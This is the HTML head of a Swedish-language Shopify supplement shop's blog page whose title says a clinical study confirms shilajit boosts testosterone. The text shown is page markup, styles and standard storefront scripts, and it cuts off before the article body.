

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://natureprovides.com/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits
body_size: 96936
content:
<!doctype html>
<html class="no-js" lang="sv">
	<head>


      
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta name="theme-color" content="">
		<link rel="canonical" href="https://natureprovides.com/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
		<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
		<script>
			const events = [
				'shopify:block:deselect',
				'shopify:block:select',
				'shopify:section:reorder',
				'shopify:section:deselect',
				'shopify:section:select',
				'shopify:section:unload',
				'shopify:section:load',
				'shopify:inspector:deactivate',
				'shopify:inspector:activate',
			];

			events.forEach(function (item, index) {
				document.addEventListener(item, function () {
					setTimeout(function () {
						if (
							!document
								.querySelectorAll("*[id^='shopify-section-template']")[0]
								.querySelector('.section-under-menu')
						) {
							killHeaderFullWide();
						}

						document
							.querySelectorAll("*[id^='shopify-section-template']")
							.forEach(function (element, index) {
								if (index !== 0) {
									element
										?.querySelector('.js-data--slideshow')
										?.classList?.remove('section-under-menu');
								}
							});

						if (document.querySelectorAll('.section-under-menu').length === 0) {
							killHeaderFullWide();
						}
					}, 0);
				});
			});

			document.addEventListener('DOMContentLoaded', function () {
				setTimeout(function () {
					if (
						!document
							.querySelectorAll("*[id^='shopify-section-template']")[0]
							.querySelector('.section-under-menu')
					) {
						killHeaderFullWide();
					}

					document
						.querySelectorAll("*[id^='shopify-section-template']")
						.forEach(function (element, index) {
							if (index !== 0) {
								element
									?.querySelector('.js-data--slideshow')
									?.classList?.remove('section-under-menu');
							}
						});

					if (document.querySelectorAll('.section-under-menu').length === 0) {
						killHeaderFullWide();
					}
				}, 0);
			});

			function killHeaderFullWide() {
				document
					.querySelector('.header-wrapper')
					.classList.remove('header-wrapper--under-menu-full');
			}
		</script><link
				rel="icon"
				type="image/png"
				href="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_initials_col_73ae4b21-20e1-4f0a-a731-7acf96b4e44c.png?crop=center&height=32&v=1751901921&width=32"
			><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>Klinisk studie bekräftar testosteronökning med shilajit</title>

		
			<meta name="description" content="Shilajit, ett klibbigt ämne som sipprar ut från bergen i Himalaya och Sibirien, har använts inom ayurvedisk medicin i århundraden för att stödja läkning.">
		

		<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
		

		<link href="//natureprovides.com/cdn/shop/t/18/assets/component-free-delivery-bar.css?v=144340908483371278941702046982" rel="stylesheet" type="text/css" media="all" />

		

		

		

		<style>
			.faqPlusAppFaq {
				background: #558175!important;
				border-radius: 0.6em;
			}
			.faqPlusAppFaq:hover {
				background-color: #558175!important;
			}
			.shopify-policy__container .shopify-policy__title h1, .shopify-policy__container h1, .shopify-policy__container h2 {
				color: rgb(37,37,37) !important;
			}
			.appstle_one_time_text, .appstle_subscribe_save_text {
				font-size: 14px;
				margin-top: 2px;
			}
		</style>

		

<meta property="og:site_name" content="Nature Provides">
<meta property="og:url" content="https://natureprovides.com/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<meta property="og:title" content="Klinisk studie bekräftar testosteronökning med shilajit">
<meta property="og:type" content="article">
<meta property="og:description" content="Shilajit, ett klibbigt ämne som sipprar ut från bergen i Himalaya och Sibirien, har använts inom ayurvedisk medicin i århundraden för att stödja läkning."><meta property="og:image" content="http://natureprovides.com/cdn/shop/articles/boost-your-testosterone-naturally-with-shilajit-a-clinical-study-confirms-the-benefits-567625.jpg?v=1707997847">
  <meta property="og:image:secure_url" content="https://natureprovides.com/cdn/shop/articles/boost-your-testosterone-naturally-with-shilajit-a-clinical-study-confirms-the-benefits-567625.jpg?v=1707997847">
  <meta property="og:image:width" content="1136">
  <meta property="og:image:height" content="600"><meta name="twitter:site" content="@https://x.com/RachelAceso"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Klinisk studie bekräftar testosteronökning med shilajit">
<meta name="twitter:description" content="Shilajit, ett klibbigt ämne som sipprar ut från bergen i Himalaya och Sibirien, har använts inom ayurvedisk medicin i århundraden för att stödja läkning.">


		<script src="//natureprovides.com/cdn/shop/t/18/assets/jquery-3.7.1.min.js?v=158417595810649192771698085344" type="text/javascript"></script>

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css" integrity="sha512-17EgCFERpgZKcm0j0fEq1YCJuyAWdz9KUtv1EjVuaOz8pDnh/0nZxmU6BBXwaaxqoi9PQXnRWqlcDB027hgv9A==" crossorigin="anonymous" referrerpolicy="no-referrer">

		<script src="//natureprovides.com/cdn/shop/t/18/assets/constants.js?v=57430444635880596041698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/pubsub.js?v=2921868252632587581698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/global.js?v=165522143680064128021698765719" defer="defer"></script><script src="//natureprovides.com/cdn/shop/t/18/assets/quick-add.js?v=58367672033753817231698082524" defer="defer"></script>
			<script src="//natureprovides.com/cdn/shop/t/18/assets/product-form.js?v=68147277516988630661698082524" defer="defer"></script>
		

		<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="rfsD-PujERGgog7V7vl_iMZbqr6zv7vjWPaqvp7mzrw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18895775/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="47247c1358305a3a9b02a062d728f365">
<meta id="in-context-paypal-metadata" data-shop-id="18895775" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/sv/blogs/articles.atom" />
<link rel="alternate" hreflang="x-default" href="https://natureprovides.com/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="en" href="https://natureprovides.com/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="ar" href="https://natureprovides.com/ar/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="fr" href="https://natureprovides.com/fr/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="de" href="https://natureprovides.com/de/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="es" href="https://natureprovides.com/es/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="sv" href="https://natureprovides.com/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="fr-FR" href="https://natureprovides.fr/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="en-FR" href="https://natureprovides.fr/en/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="ar-AE" href="https://natureprovides.ae/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="en-AE" href="https://natureprovides.ae/en/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="de-DE" href="https://natureprovides.de/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="en-DE" href="https://natureprovides.de/en/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="sv-SE" href="https://natureprovides.se/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<link rel="alternate" hreflang="en-SE" href="https://natureprovides.se/en/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits">
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"47247c1358305a3a9b02a062d728f365","betas":["rich-media-storefront-analytics"],"domain":"natureprovides.com","predictiveSearch":true,"shopId":18895775,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "natureprovides.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Sydney | Dario Changes","id":161654309057,"schema_name":"Sydney","schema_version":"1.0.3","theme_store_id":2117,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "natureprovides.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/sv/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CXYyZ4fL.sv.esm.js"></script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_g4tyYgt9.esm.js"></script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cvo1pF9R.esm.js"></script>
<script type="module">
  await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CXYyZ4fL.sv.esm.js");
await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_g4tyYgt9.esm.js");
await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cvo1pF9R.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=natureprovides.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJERHlLR0NUc082eXlDTTJrIiwicyI6Im5vbmUifQ==\u0026shop=natureprovides.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/natureprovides.myshopify.com.js?settings=1716283368391\u0026shop=natureprovides.myshopify.com","\/\/cdn.shopify.com\/proxy\/25fc2ddbaeb9df4f5034425ceb5de46fb3b77c46ffed42d26f5d5f581219fede\/app.bixgrow.com\/scripttag\/bixgrow-friend-reward-popup.js?shop=natureprovides.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18895775,"offset":0,"reqid":"10a5262c-2a12-42a3-9e03-4752d74c9563-1769605460","pageurl":"natureprovides.com\/sv\/blogs\/articles\/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits","s":"articles-558784512193","u":"1f325bd0cbba","p":"article","rtyp":"article","rid":558784512193};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//natureprovides.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://natureprovides.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://natureprovides.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://natureprovides.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//natureprovides.com/cdn/shop/t/18/compiled_assets/scripts.js?v=7095"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

		<style data-shopify>
			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			   @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

			   @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

			   @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n3.882941f5a26d0660f7dd135c08afc57fc6939a07.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			@font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

			   
			   @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


			   :root {

			   --font-body-family: Jost, sans-serif;
			   --font-body-style: normal;
			   --font-body-weight: 400;

			   --font-body-size: 18px;
			   --font-body-line-height: 1.5;
			   --font-secondary-text: 14px;

			   --font-heading-family: "Bricolage Grotesque", sans-serif;
			   --font-heading-style: normal;
			   --font-heading-weight: 400;
			   --font-heading-letter-spacing: -0.2em;
			   --font-heading-line-height: 1.1;

			   --font-subtitle-family: Syne, sans-serif;
			   --font-subtitle-style: normal;
			   --font-subtitle-weight: 700;
			   --font-subtitle-text-transform: uppercase;
			   --font-subtitle-size: 10px;

			   --font-heading-h1-size: 66px;
			   --font-heading-h2-size: 43px;
			   --font-heading-h3-size: 38px;
			   --font-heading-h4-size: 30px;
			   --font-heading-h5-size: 22px;
			   --font-heading-h6-size: 16px;

			   --font-heading-card-family: "Bricolage Grotesque", sans-serif;
			   --font-heading-card-style: normal;
			   --font-heading-card-weight: 400;
			   --font-text-card-family: "Bricolage Grotesque", sans-serif;
			   --font-text-card-style: normal;
			   --font-text-card-weight: 400;

			   --font-heading-card-size: 20px;
			   --font-text-card-size: 14px;

			   --font-button-family: "DM Sans", sans-serif;
			   --font-button-style: normal;
			   --font-button-weight: 700;
			   --font-button-text-transform: uppercase;

			   --font-button-family: "DM Sans", sans-serif;
			   --font-button-style: normal;
			   --font-button-weight: 700;
			   --font-button-text-transform: uppercase;
			   --font-button-letter-spacing: -0.01em;
			   --font-subtitle-letter-spacing: 0.06em;

			   --font-header-menu-family: "DM Sans", sans-serif;
			   --font-header-menu-style: normal;
			   --font-header-menu-weight: 500;
				 --font-header-menu-link-size: 16px;
			   --font-header-menu-text-transform: none;

			   --font-footer-menu-family: "DM Sans", sans-serif;
			   --font-footer-menu-style: normal;
			   --font-footer-menu-weight: 400;
			   --font-footer-link-size: 14px;
			   --font-footer-bottom-link-size: 14px;

				--font-popups-heading-family: Platypi, serif;
				--font-popups-heading-style: normal;
				--font-popups-heading-weight: 300;
				--font-popups-text-family: "DM Sans", sans-serif;
				--font-popups-text-style: normal;
				--font-popups-text-weight: 400;
				--font-popup-heading-size: 30px;
				--font-popup-text-size: 14px;
				--font-notification-heading-size: 30px;
				--font-notification-text-size: 14px;

			   --color-base-text: 37, 37, 37;
			   --color-base-text-default: 37, 37, 37;
			   --color-secondary-text: 209, 209, 209;
			   --color-subheading: 201, 201, 201;
			   --color-title-text: 255, 255, 255;

			   --color-base-text-dark: , , ;
			   --color-title-text-dark: , , ;

			   --color-base-background-1: 255, 255, 255;
			   --color-base-background-2: 85, 129, 117;
			   --color-base-background-5: 255, 255, 255;
			   --color-base-background-3: 37, 37, 37;
			   --color-base-background-4: 40, 40, 40;

			   --color-announcement-bar-background-1: 37, 37, 37;
			   --color-announcement-bar-background-2: 238, 238, 238;

				 --color-header-background: 255, 255, 255;

			   --color-base-solid-button-labels: 255, 255, 255;
			   --color-base-button-background: 225, 200, 0;
			   --color-base-outline-button-labels: 255, 255, 255;
			   --color-secondary-button-labels: 38, 38, 38;
			   --color-tertiary-button-labels: 85, 129, 117;
			   --color-tertiary-button-background: , , ;
			   --payment-terms-background-color: #ffffff;
			   --color-overlay-background: 0, 0, 0;
			   --color-accent: 116, 116, 116;
			   --color-accent-default: 116, 116, 116;

			   --color-base-background-input: 255, 255, 255;

			   --color-base-border-input: 193, 193, 193;
			   --color-hover-border-input: 38, 38, 38;

			   --color-badge-icon: 38, 38, 38;
			   --color-background-badge-icon: 255, 255, 255;
			   --color-border: 193, 193, 193;
			   --color-background-card: 255, 255, 255;

				 --color-free-delivery-bar: #99D5CF;
			   }

			   *,
			   *::before,
			   *::after {
			   box-sizing: inherit;
			   }

			   html {
			   box-sizing: border-box;
			   font-size: 10px;
			   height: 100%;
			   }

			   body {
			   position: relative;
			   display: grid;
			   grid-template-rows: auto auto 1fr auto;
			   grid-template-columns: 100%;
			   min-height: 100%;
			   margin: 0;
			   font-size: var(--font-body-size);
			   font-family: var(--font-body-family);
			   font-style: var(--font-body-style);
			   font-weight: var(--font-body-weight);
			   line-height: var(--font-body-line-height);
			   overflow-x: hidden;
			   }
		</style>
		<link href="//natureprovides.com/cdn/shop/t/18/assets/swiper-bundle.min.css?v=67104566617031410831698082524" rel="stylesheet" type="text/css" media="all" />
		<link href="//natureprovides.com/cdn/shop/t/18/assets/base.css?v=96316275691624021331764240715" rel="stylesheet" type="text/css" media="all" />
<link
				rel="stylesheet"
				href="//natureprovides.com/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524"
				media="print"
				onload="this.media='all'"
			><link
				rel="preload"
				as="font"
				href="//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2"
				type="font/woff2"
				crossorigin
			><link
				rel="preload"
				as="font"
				href="//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2"
				type="font/woff2"
				crossorigin
			><script>
			document.documentElement.className =
				document.documentElement.className.replace('no-js', 'js');
			if (Shopify.designMode) {
				document.documentElement.classList.add('shopify-design-mode');
			}
		</script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/jquery-3.6.0.js?v=32573363768646652941698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/popup.js?v=110370486556622095471698082524" defer="defer"></script>
		
		
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/swiper-bundle.min.js?v=59665753948720967221698082524"
			defer="defer"
		></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/jarallax.js?v=93128699462010326281698082524" defer="defer"></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/jarallax-video.min.js?v=155869405244917713301698082524"
			defer="defer"
